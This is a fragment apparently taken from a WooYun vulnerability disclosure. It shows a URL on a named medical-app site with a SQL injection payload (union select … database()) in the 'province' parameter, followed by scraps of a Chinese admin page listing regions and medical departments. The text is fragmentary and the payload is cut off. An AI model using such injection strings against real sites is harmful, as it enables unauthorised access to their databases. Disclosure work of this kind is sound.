 medapp.ranknowcn.com/ghp/Webpage/selled.php?province=0%27%20union%20select%201,database(
未卖地区设置
分配地区： 北京 科室： 美容 时间间隔：2015-03-16/2015-04-15 表头浮动
地区 美容 妇科 产科 皮肤科 眼科 口腔 男科 肛肠 前列腺
medapp 0 0 0 0 0 0 0 0 0 0
www.wooyun.org